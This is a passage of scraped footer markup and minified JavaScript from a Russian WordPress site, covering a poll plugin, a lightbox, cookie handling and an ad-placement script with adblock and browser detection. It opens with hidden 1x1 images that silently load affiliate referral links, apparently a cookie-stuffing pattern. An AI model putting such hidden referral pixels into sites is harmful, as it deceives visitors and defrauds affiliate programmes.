class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://zadarma.com/ru/?ref=e009af901248708cba57ea856e17f14a" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://kwork.ru/ref/358508" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://kwork.ru/ref/358508" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://s.click.aliexpress.com/e/_dUOblm6" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://s.click.aliexpress.com/e/_dUOblm6" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="http://ad.admitad.com/g/bef1f6187a90a7278a97ea9a5e8e92/" rel="nofollow" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="http://ad.admitad.com/g/bef1f6187a90a7278a97ea9a5e8e92/" rel="nofollow" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.0.3"></script> <script type="text/javascript" src="/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7" id="regenerator-runtime-js"></script> <script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"http:\/\/cafebabaluba.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};</script> <script type="text/javascript" id="wp-postratings-js-extra">var ratingsL10n = {"plugin_url":"http:\/\/cafebabaluba.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/cafebabaluba.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/http?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type="text/javascript">jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 